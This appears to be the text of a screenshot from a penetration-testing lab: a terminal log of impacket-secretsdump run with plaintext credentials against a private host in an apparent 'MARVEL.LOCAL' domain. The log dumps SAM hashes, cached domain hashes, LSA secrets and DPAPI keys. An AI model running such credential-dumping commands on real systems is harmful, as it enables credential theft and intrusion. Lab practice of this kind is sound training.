 $ impacket-secretsdump marvel/fcastle:Password1@192.168.203.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe720179f386f895119785803daa438a0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e22621144b64477f823bac574ccdfbdd:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:5706d9a15259430e2241004f084e110f4eb72609f4d5272af934f819d538dcd0
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:16c25e096d9f0e290c3229020a01420a
MARVEL\THEPUNISHER$:des-cbc-md5:9ea12aa7fd76f2c8
MARVEL\THEPUNISHER$:plain_password_hex:6d005e005700240022005a004d002f0074004e0058002a00500060005a00230051006f0031004f004f0024004800340
0570053003200750054006300220049003f00770029005a003700710050004c0051002e0079005d0071004e00250053002c0078004d00660051003800470064006d002
c002f004e002f005100680032006f00300060003800510046003​7002f0029002f00690077002f0043004f00670038007a00520048006d0027007800670050005300320
04400210040003​4004c006300680048006a0059003a0069004f005300750048003a0054006e005800630027002d00700042005e00750041004a00
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:e8fb15fa9fd2d2819afe05bc24d9264d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xaaf801c722c06afd65569cf6bdea513ef6e79cb4
dpapi_userkey:0xbc29317683fad1988a12d3284579b22e1744006a
[*] NL$KM
0000   9E 3A 19 B8 BA CD B1 F6  9D 72 E3 7C 04 D4 50 91   .:.......r.|..P.
0010   E7 50 EC F3 7E B3 0D 2E  1A F3 6D 64 4D 60 96 35   .P..~.....mdM`.5
0020   D6 05 CC D8 2A B0 F5 0A  A7 9C 8E E9 50 5A B0 0B   ....*.......PZ..
0030   3C 3D B3 B2 70 3D FD E6  0F 46 2B 06 8B 52 3D 2B   <=..p=...F+..R=+
NL$KM:9e3a19b8bacdb1f69d72e37c04d45091e750ecf37eb30d2e1af36d644d609635d605ccd82ab0f50aa79c8ee9505ab00b3c3db3b2703dfde60f462b068b523d2b
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry